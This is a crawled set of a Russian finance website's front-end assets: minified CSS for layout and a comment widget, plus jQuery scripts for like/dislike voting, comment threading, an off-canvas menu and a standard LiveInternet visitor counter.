th{background:none repeat scroll 0 0 #B9C9FE;border-bottom:1px solid #FFF;border-top:4px solid #AABCFE;color:#039;font-size:13px;font-weight:normal;padding:8px}#box-table-a
td{background:none repeat scroll 0 0 #E8EDFF;border-bottom:1px solid #FFF;border-top:1px solid transparent;color:#669;padding:8px}#box-table-a tr:hover
td{background:none repeat scroll 0 0 #D0DAFD;color:#339}ul.toc_2{padding-left:1em}.both2{font-size:28px;font-weight:normal;font-family:"Times New Roman"}.widest{width:964px;margin-left:-180px;padding:10px;background:white;border:1px
solid #e6e6e6}.subcat
li{display:inline;line-height:26px;margin-right:5px;border:1px
solid #E6E6E6;padding:3px
6px 3px 6px}.subcat li:hover{background:#E6E6E6}.subcat{margin:1em
0 1em 0}#mailinput, #mailinput
*{visibility:hidden;height:0px}.cat-links{margin-bottom:1em}.marg2{margin-bottom:0.2em}.marg3{margin-bottom:0.3em}.marg4{margin-bottom:0.4em}ul.large{background-color:#fff;border:1px
solid #d5d5d5;border-radius:4px;list-style:outside none none;margin-bottom:30px;margin-top:0;padding:20px
20px 14px}ul.large
li{border-bottom:1px solid #d2d2d2;margin-bottom:20px;padding-bottom:15px}ul.large li:last-of-type{border-bottom:none;margin-bottom:10px;padding-bottom:0}ul.large li
.headline{font-family:"Roboto Condensed",Helvetica,Arial,sans-serif;font-size:15px !important;line-height:18px !important}ul.large li
p{font-family:Helvetica,Arial,sans-serif;font-weight:400;font-size:0.9em}ul.large li a, ol.large li
a{color:inherit;text-decoration:none;display:block}ul.large li a:hover, ol.large li a:hover{color:#2a6496}.read-more{margin:2em
0 2em 0;font-family:Georgia;font-size:18px}.read-more
a{text-decoration:none;border-bottom:1px solid #d4d4d4}.hr{border-color:#d5d5d5;color:#d5d5d5}.sm{text-align:center;margin:20px
10px 20px 10px;padding:20px
20px 0 20px;border-radius:4px}.direct-in-content{margin:3em
0 3em 0}.recom{font-family:"Roboto Condensed",Helvetica,Arial,sans-serif;margin:20px
0 20px 0}.recom li a
.headline{font-size:1.2em !important}.widget_constructor_offers{margin-left:-70px !important;padding:0
!important}#vk_groups, #vk_groups
iframe{width:100% !important;border-radius:4px}.adsense-bottom{margin:40px
0 0 0}.soderzh{margin-top:-24px;font-size:0.8em}.soderzh>ul{margin:0;padding:0}.soderzh>a{font-family:"Roboto Condensed",Helvetica,Arial,sans-serif;color:#ccc;font-size:16px !important;display:inline-block;border-radius:4px;padding:0
25px 0 0;position:relative;text-decoration:none}.soderzh>a:focus,.soderzh>a:hover{color:#777}.badge-gray{background-color:#F1F1F1;color:#a4a5a4}.otstup{padding:25px}a.top-links{text-decoration:none;font-size:12px}.top-links
*{color:white}.info{padding-left:44px}.info
span{font-size:1.5em}.bank-sprites{background:url(/assets/templates/majornew/images/bank-sprites.png) no-repeat;float:left}.commerce{background-position:-74px 0;width:32px;height:32px}.money{background-position:-37px 0;width:32px;height:32px}.buildings{background-position:0 0;width:32px;height:32px}.addcont{min-height:100px;padding:1em}.addcont:hover{opacity:0.9}.addh{margin:0
0 0.5em 0;padding:8px
0 0 44px}.carousel-control{width:4%}.carousel-control.left,.carousel-control.right{margin-left:-15px;background-image:none}.glyphicon-chevron-left{margin-left:-80px}.glyphicon-chevron-right{margin-right:-80px}@media (max-width: 767px){.carousel-inner
.active.left{left:-100%}.carousel-inner
.next{left:100%}.carousel-inner
.prev{left:-100%}.active>div{display:none}.active>div:first-child{display:block}}@media (min-width: 767px) and (max-width: 992px ){.carousel-inner
.active.left{left:-50%}.carousel-inner
.next{left:50%}.carousel-inner
.prev{left:-50%}.active>div{display:none}.active>div:first-child{display:block}.active>div:first-child+div{display:block}}@media (min-width: 992px ){.carousel-inner
.active.left{left:-25%}.carousel-inner
.next{left:25%}.carousel-inner
.prev{left:-25%}}.alert{border:1px
solid transparent;border-radius:4px;padding:15px}.alert
p{margin:0;padding:0}.center-form .form-control{}.help-block{font-size:0.8em}.center-form{margin:auto;padding-bottom:1.6em}@media (max-width: 767px){.center-form{width:100%}}@media (min-width: 767px) and (max-width: 992px ){.center-form{width:70%}}@media (min-width: 992px ){.center-form{width:70%}}ul.navbar,ul.list-inline,ul.list-group{padding:0;margin:0}.prosloika{margin:15px}ul.list-group
li{margin:0
0 -1px}bottom15{margin-bottom:15px}bottom20{margin-bottom:20px}optgroup
option{margin-left:1em}.wide{width:100%}.hublist{margin-bottom:1.6em}.hublist
li{margin-bottom:0.6em}.highlight{background-color:#FF8}#searchclear{position:absolute;right:25px;top:0;bottom:0;height:14px;margin:auto;font-size:14px;cursor:pointer;color:#ccc}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.ad{font-family:"Roboto Condensed",Helvetica,Arial,sans-serif;color:gray;margin-bottom:-30px}.tlabel{font-size:11px;font-style:italic;color:#a4a5a4}.toc-menu{border-bottom:1px solid #eee}.toc-menu:before{content:"Содержание:";display:block;border-bottom:1px solid #eee;margin-left:-1.8em;font-family:"Roboto Condensed",Helvetica,Arial,sans-serif;color:gray;text-transform:lowercase}@media (min-width:768px){.cities-list{width:460px}}@media (min-width:992px){.cities-list{width:685px}}@media (min-width:1200px){.cities-list{width:865px}}.cities-list
li{padding:0}.disclaimer{font-family:arial;font-size:12px;margin:-10px 10px 0 10px;text-align:justify}/* /assets/templates/majornew/offcanvas.css */
html,body{overflow-x:hidden}.rmenu-btn{display:none !important}.sidebar-offcanvas{max-width:160px}@media screen and (max-width: 665px){.rmenu-btn{display:block !important}.row-offcanvas{position:relative;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;transition:all .25s ease-out}.row-offcanvas-right{right:0}.row-offcanvas-left{left:0}.row-offcanvas-right
.sidebar-offcanvas{right:-50%}.row-offcanvas-left
.sidebar-offcanvas{left:-50%}.row-offcanvas-right.active{right:50%}.row-offcanvas-left.active{left:50%}.sidebar-offcanvas{position:absolute;top:0;width:50%;max-width:none;padding-left:20px;float:left}}/* /assets/templates/majornew/sbuttons.css */
.smicons{display:inline-block;margin:auto}.social-ico{display:inline-block;height:40px;margin:0
20px 20px 0;outline:medium none;padding:0;vertical-align:bottom;width:40px}.social-ico:hover,.social-ico:active{transform:rotate(0deg) scale(1.1);z-index:1}.ico-vk{background:url("/assets/templates/majornew/images/sb.png") no-repeat scroll -126px 0 rgba(0,0,0,0)}.ico-od{background:url("/assets/templates/majornew/images/sb.png") no-repeat scroll -84px 0 rgba(0,0,0,0)}.ico-mr{background:url("/assets/templates/majornew/images/sb.png") no-repeat scroll -210px 0 rgba(0,0,0,0)}.ico-fb{background:url("/assets/templates/majornew/images/sb.png") no-repeat scroll 0 0 rgba(0,0,0,0)}.ico-tw{background:url("/assets/templates/majornew/images/sb.png") no-repeat scroll -42px 0 rgba(0,0,0,0)}.ico-gp{background:url("/assets/templates/majornew/images/sb.png") no-repeat scroll -168px 0 rgba(0,0,0,0)}.ico-lj{background:url("/assets/templates/majornew/images/sb.png") no-repeat scroll -252px 0 rgba(0,0,0,0)}.ico-bb{background:url("/assets/templates/majornew/images/sb.png") no-repeat scroll -336px 0 rgba(0, 0, 0, 0)}/* assets/snippets/jot/css/tree.css */
.jot-err{border:1px
solid red;color:red;font-weight:bold;padding:5px;margin-bottom:10px}.jot-cfm{border:1px
solid green;color:green;font-weight:bold;padding:5px;margin-bottom:10px}.jot-nav{margin:10px
0;padding:0px;text-align:center}.jot-list
ul{list-style-position:inside;margin-bottom:10px;padding:0;text-align:left}.jot-subscribe{margin-bottom:10px}.jot-form-wrap{clear:both;font:13px/1.2 Tahoma,Arial,sans-serif;padding:10px
0}.jot-reply-title{background:none;border:0;color:#000;display:block;font:18px/1.2 Tahoma,Arial,sans-serif;padding:0;margin:0
0 10px;text-align:left;text-transform:none}.jot-reply-cancel{color:#2B587A;display:block;float:right;font:11px/1.2 Tahoma,Arial,sans-serif;text-decoration:underline}.jot-reply-cancel:hover{text-decoration:none}.jot-info{background:#f5f5f5;border:1px
solid #ccc;border-radius:3px;font-size:11px;margin-bottom:12px;padding:4px;width:400px}.jot-form{margin-bottom:6px}.jot-input-prepend{display:inline-block;*display:inline;*zoom:1;margin-right:5px}.jot-controls{margin-bottom:15px}.jot-controls textarea,
.jot-controls
input{background-color:#fff;border:1px
solid #ccc;color:#555;display:inline-block;font-size:13px;height:34px;line-height:18px;margin:0;padding:4px;width:400px;border-radius:3px;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.jot-controls input:-moz-placeholder,
.jot-controls textarea:-moz-placeholder{color:#999}.jot-controls
textarea{height:auto;overflow:auto;vertical-align:top}.jot-input-prepend
input{position:relative;vertical-align:middle;width:165px;border-radius:0 3px 3px 0}.jot-controls textarea:focus,
.jot-controls input[type="text"]:focus{border-color:rgba(82, 168, 236, 0.8);outline:0;z-index:2;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6)}.jot-input-prepend .jot-add-on{background-color:#eee;border:1px
solid #ccc;display:inline-block;font-weight:normal;height:34px;line-height:24px;margin:0
-1px;min-width:16px;padding:5px
5px 3px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;width:auto;border-radius:0}.jot-input-prepend .jot-add-on:first-child{border-radius:3px 0 0 3px}.jot-row .jot-comment-entry{border:1px
solid #ddd;border-radius:5px;background-color:#f9f9f9;margin-bottom:10px;padding:7px}.jot-row-alt .jot-comment-entry{background-color:#f5f5f5}.jot-row-author .jot-comment-entry{background-color:#FFFFE1}.jot-row-me .jot-comment-entry{background-color:#FDF5E6}.jot-row-up .jot-comment-entry{border:1px
solid red}.jot-row-new .jot-comment-entry{border:1px
solid green}.jot-comment{font:11px/1.2 Tahoma,Arial,sans-serif;margin-bottom:15px}.jot-comment-head{padding:5px
0}.jot-avatar{float:left;margin-right:5px}.jot-subject{font-size:12px;font-weight:bold;display:block;margin:0
0 5px}.jot-name{font-size:11px;font-weight:bold;display:block}.jot-date{color:#666;font-size:10px;margin-right:5px}.jot-perma{margin-right:5px}.jot-perma
a{color:#666;font-size:10px;text-decoration:none}.jot-extra
a{color:#666;font-size:10px;font-weight:normal;text-decoration:none}.jot-perma a:hover,
.jot-extra a:hover{color:#f00}.jot-message{font-size:12px;line-height:1.4}.jot-reply
a{color:#2B587A;font-size:10px;text-decoration:underline}.jot-reply a:hover{text-decoration:none}.jot-children{padding:0
0 0 20px}.jot-mod{float:right;text-align:right;margin-top:3px}.jot-btn{background-color:#f5f5f5;*background-color:#e6e6e6;background-image:-ms-linear-gradient(top, #ffffff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #ffffff, #e6e6e6);background-image:-o-linear-gradient(top, #ffffff, #e6e6e6);background-image:linear-gradient(top, #ffffff, #e6e6e6);background-image:-moz-linear-gradient(top, #ffffff, #e6e6e6);background-repeat:repeat-x;border:1px
solid #ccc;border-color:rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);color:#333;cursor:pointer;display:inline-block;font:12px/16px Tahoma,Arial,sans-serif;margin-bottom:0;min-width:14px;padding:3px
5px;text-align:center;text-decoration:none;text-shadow:0 1px 1px rgba(255, 255, 255, 0.75);vertical-align:middle;white-space:nowrap;border-radius:4px;*border:0;*display:inline;*zoom:1;*line-height:18px;box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0,0,0,0.05)}.jot-btn-active,.jot-btn:active{background-color:#e6e6e6;*background-color:#d9d9d9;background-image:none;outline:0;box-shadow:inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0,0,0,0.05)}.jot-btn-submit{background-color:#0074cc;*background-color:#05c;background-image:-ms-linear-gradient(top, #0088cc, #0055cc);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0055cc));background-image:-webkit-linear-gradient(top, #0088cc, #0055cc);background-image:-o-linear-gradient(top, #0088cc, #0055cc);background-image:-moz-linear-gradient(top, #0088cc, #0055cc);background-image:linear-gradient(top, #0088cc, #0055cc);background-repeat:repeat-x;border-color:#05c #0055cc #003580;border-color:rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);min-width:auto}.jot-btn:hover{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9;background-position:0 -15px;text-decoration:none}.jot-btn-submit:hover{color:#fff;background-color:#05c;*background-color:#004ab3;background-position:0 -15px;text-decoration:none}.jot-btn-pub,.jot-btn-unpub{width:71px}.jot-icon-del,.jot-icon-pub,.jot-icon-unpub,.jot-icon-user,.jot-icon-mail,.jot-icon-edit{background-image:url("/assets/snippets/jot/css/../img/glyphicons-halflings.png");background-repeat:no-repeat;display:inline-block;height:14px;*margin-right: .3em;line-height:14px;vertical-align:text-top;width:14px}.jot-icon-del{background-position:-456px 0}.jot-icon-pub{background-position:-192px -96px}.jot-icon-unpub{background-position:-216px -96px}.jot-icon-edit{background-position:0 -72px}.jot-icon-user{background-position:-168px 0}.jot-icon-mail{background-position:-72px 0}.jot-checkbox{display:inline-block;font-size:13px;font-weight:normal;line-height:18px;margin:0;min-height:18px;padding:0
0 0 5px;vertical-align:middle}.jot-checkbox
input{background:transparent;border:0;cursor:pointer;display:inline-block;float:left;font-size:13px;font-weight:normal;height:auto;line-height:normal;margin:3px
3px 0 0;*margin-top:0;padding:0;vertical-align:middle;width:auto}.jot-show-all{float:right}.jot-rss{float:left}.jot-icon-rss{background:url("/assets/snippets/jot/css/../img/icon-rss.gif") no-repeat;display:inline-block;height:14px;*margin-right: .3em;line-height:14px;vertical-align:text-top;width:14px}

--- FILE ---
content_type: text/css
request_url: https://majormoney.ru/assets/snippets/LikeDislike/likedislike.css
body_size: -326
content:
.likedislike-success { background-color: green !important; }
.likedislike-error { background-color: red !important; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://majormoney.ru/assets/snippets/LikeDislike/likedislike.js
body_size: 376
content:
(function($){
    $(document).ready(function(){
        $('.likedislike').on('click','a',function(e){
            e.preventDefault();
            var _this = $(this);
            var outer = _this.parent();
            var rid = outer.data('id');
            var action = _this.hasClass('like') ? 'like' : 'dislike';

            $.post('/assets/snippets/LikeDislike/ajax.php',{
                action:action,
                rid:rid
            },function(response){
                $('.like > span',outer).text(response.like);
                $('.dislike > span',outer).text(response.dislike);
                $('.like,.dislike',outer).replaceWith(function() {
                    var cls = $(this).attr('class');
                    return $('<span/>').addClass(cls).append($(this).html());
                });
                if (action == 'like') {
                    $.jGrowl("Спасибо за вашу оценку!",{theme:"likedislike-success"});
					yaCounter36101320.reachGoal('likedislike-yes');
                    var el = $('#getrecom');
                    $.fancybox.open(el,{
                            afterShow: function(){
                                $('#getrecom').on('click','a',function(e){
                                    e.preventDefault();
                                    var cls = $(this).hasClass('yes');
                                    if (cls) {
                                        $.fancybox.open($('#likerecom'));
                                    } else {
                                        $.fancybox.close();
                                    }
                                });
                            }});
                } else {
                    var formUrl = '/reason';
                    $.post(formUrl,{
                        rid:rid
                    }, function(response){
                        var el = $('<div id="commentForm"></div>').append(response);
                        $.fancybox.open(el,{
                            afterShow: function(){
                                $('#commentForm').on('submit','form',function(e){
                                    e.preventDefault();
                                    $.fancybox.showLoading();
                                    var form = $(this);
                                    $.post(formUrl,form.serialize(),function(response){
                                        $.fancybox.hideLoading();
                                        el.html(response);
                                    });
                                });
                            }
                        });
                    });
					yaCounter36101320.reachGoal('likedislike-no');
                }
            },'json').fail(function(){
                $.jGrowl("Произошла ошибка.",{theme:"likedislike-error"});
            });
        });
    });
})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://majormoney.ru/assets/templates/j.js
body_size: 554
content:
/* assets/js/li.js */
document.write("<a href='http://www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t14.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,80))+";"+Math.random()+"' alt='' title='LiveInternet: показано число просмотров за 24"+" часа, посетителей за 24 часа и за сегодня' "+"border='0' width='1' height='1'><\/a>");/* assets/snippets/jot/js/tree.js */
addComment={moveForm:function(d,f){var m=this,a,h=m.I("comment-"+d+"-"+f),b=m.I("respond-"+d),l=m.I("cancel-comment-link-"+d),j=m.I("comment-parent-"+d);if(!h||!b||!l||!j){return}
m.respondId="respond-"+d;if(!m.I("temp-form-div")){a=document.createElement("div");a.id="temp-form-div";a.style.display="none";b.parentNode.insertBefore(a,b)}
h.parentNode.insertBefore(b,h.nextSibling);j.value=f;l.style.display="";l.onclick=function(){var n=addComment,e=n.I("temp-form-div"),o=n.I(n.respondId);if(!e||!o){return}
n.I("comment-parent-"+d).value="0";e.parentNode.insertBefore(o,e);e.parentNode.removeChild(e);this.style.display="none";this.onclick=null;return false};try{m.I("content-"+d).focus()}
catch(g){}
return false},I:function(a){return document.getElementById(a)}};/* assets/snippets/jot/js/ajax.js */
(function($){setData=function(data,id){var array=data.split("|!|~|!|");$('#form-'+id).html(array[0]);$('#comments-'+id).html(array[1]);$('#moderate-'+id).html(array[2]);$('.navigation-'+id).html(array[3]);$('#subscribe-'+id).html(array[4]);}
jotAjax=function(id){var hist;$(document).delegate('.jot-nav a','click',function(event){hist=$(this).attr('href');$.get($(this).attr('href'),function(data){setData(data,id);makeLinksFromSpan();});return false;});$(document).delegate('.jot-list a,.jot-mod a','click',function(event){$.get($(this).attr('href'),function(data){setData(data,id);});return false;});$(document).delegate('.jot-form','submit',function(event){event.preventDefault();$.post($(this).attr('action'),$(this).serialize(),function(data){setData(data,id);});});$(document).delegate('.jot-form .jot-btn-cancel','click',function(event){event.preventDefault();$.get(hist,function(data){setData(data,id);});});}})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://majormoney.ru/assets/templates/majornew/js/offcanvas.js
body_size: -280
content:
var off=jQuery.noConflict();
off(document).ready(function () {
  off('[data-toggle=offcanvas]').click(function () {
    off('.row-offcanvas').toggleClass('active')
  });
});
